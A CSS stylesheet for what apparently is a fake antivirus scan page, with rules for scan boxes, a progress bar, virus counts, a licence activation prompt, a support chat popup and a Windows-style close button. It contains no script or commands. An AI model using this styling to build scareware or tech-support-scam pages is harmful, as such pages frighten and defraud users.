#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px
    
}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px
    
}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: #114d9a
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}

.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#banner {
    margin: 5px auto;
    display: block
}

.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 3px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
     animation-name: example;
  animation-duration: 1s;
  animation-direction: reverse; 
    }
    @keyframes example {
  0%   {bottom:-0px;}

  100% { bottom:-900px;}
}
}

#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #303030;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  bottom: 25%;
  left: 30%;
  z-index: 999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: none;
        
          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse; 
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red; 
  color: white;
}


input[type=text] {
background-color: #1F1F1F;
color:white;
  width: 70%;
  height:30px;
  margin-bottom: 20px;
  padding: 12px;
  border: 1px solid #ccc;
  border-radius: 3px;
}
.button1 {
  background-color: #303030;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
border: 1px solid #A3A2A2;
margin-bottom: 30px;

}

.button1:hover {
  background-color: #262626; 
  color: white;
}
</file>
